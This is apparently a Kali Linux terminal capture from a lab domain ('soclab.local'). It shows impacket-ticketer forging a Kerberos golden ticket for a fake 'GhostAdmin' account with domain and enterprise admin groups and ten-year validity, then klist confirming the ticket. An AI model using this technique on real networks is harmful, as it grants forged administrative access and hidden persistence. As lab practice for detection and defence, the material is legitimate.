 ┌──(kali㉿kali)-[~]
└─$ impacket-ticketer -nthash -domain-sid S-1-5-21-2255122900-1413949202-4239200768 -domain soclab.local -user GhostAdmin -user-id 500 -groups 512,513,518,519 GhostAdmin.ccache
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for soclab.local/GhostAdmin.ccache
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in GhostAdmin.ccache.ccache
┌──(kali㉿kali)-[~]
└─$ klist
klist: No credentials cache found (filename: /home/kali/GhostAdmin.ccache)
┌──(kali㉿kali)-[~]
└─$ mv GhostAdmin.ccache.ccache GhostAdmin.ccache
klist
Ticket cache: FILE:/home/kali/GhostAdmin.ccache
Default principal: GhostAdmin.ccache@SOCLAB.LOCAL
Valid starting       Expires              Service principal
11/16/2026 16:05:10  11/13/2036 16:05:10  krbtgt/SOCLAB.LOCAL@SOCLAB.LOCAL
        renew until 11/13/2036 16:05:10
┌──(kali㉿kali)-[~]
└─$
KALI